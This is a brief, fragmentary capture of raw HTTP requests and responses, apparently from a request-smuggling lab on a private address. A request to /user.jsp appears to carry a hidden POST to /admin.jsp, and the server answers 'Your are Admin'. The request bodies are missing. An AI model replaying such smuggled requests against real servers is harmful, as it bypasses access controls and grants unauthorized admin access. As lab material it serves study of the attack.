 POST /user.jsp HTTP/1.1
Host: backend
Content-Length: 112
HTTP/1.1 200
Set-Cookie: JSESSIONID=D6443378C7E042A630F76138C8A2E63F; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 36
Date: Sun, 15 Mar 2020 23:48:57 GMT
Your are normal user, method=POST
POST /user.jsp HTTP/1.1
Host: backend
Content-Length: 126
Content-Type: application/x-www-form-urlencoded
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
helloHTTP/1.1 200
Set-Cookie: JSESSIONID=8168FDFD5FDC58E72594C593BB69A702; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 30
Date: Sun, 15 Mar 2020 23:48:57 GMT
Your are Admin, method=POST